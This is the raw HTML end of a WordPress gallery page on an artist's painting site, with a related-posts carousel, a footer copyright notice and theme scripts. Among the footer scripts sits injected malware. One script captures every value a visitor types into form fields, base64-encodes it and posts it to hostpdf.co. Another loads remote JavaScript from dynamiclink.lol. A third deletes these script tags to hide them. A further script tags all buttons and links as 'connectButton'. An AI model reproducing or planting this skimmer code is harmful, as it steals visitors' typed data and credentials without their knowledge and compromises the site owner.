					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/mom-and-toddlers-at-tel-aviv-beach/">Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5973-1590-c4-wm.jpg?fit=1494%2C1063&ssl=1" data-id="12556" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/mom-and-toddlers-at-tel-aviv-beach/">
						Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/mom-and-toddlers-at-tel-aviv-beach/" aria-label="Mom and toddlers at Tel Aviv beach, Israel. .אם ופעוטתה בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="row d-flex justify-content-center">
<div class="col-sm-6" style="float: none; margin: auto;">
Copyright © 2014 - 2019 By Haim Lorberboim. All rights reserved. All content or any portion there of all my sites
may not be reproduced or used in any manner whatsoever
without the express written permission of Haim Lorberboim except for the use of brief quotations in a book/press/media review.
</div>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<div style="display:none">
			<div class="grofile-hash-map-7dcdfd2d80127f45e83ce13a2bd74b4e">
		</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(79,157,161,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(80,158,168,1);--wp--preset--color--awb-color-custom-12: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-13: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-14: rgba(56,56,56,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lorberboim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.3/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"73761383\",\"post\":\"7603\",\"tz\":\"0\",\"srv\":\"lorberboim.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "73761383", "7603" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
